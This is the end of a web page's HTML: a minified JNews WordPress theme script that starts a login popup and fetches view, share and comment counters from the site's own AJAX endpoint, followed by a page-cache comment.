				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:30:11 -->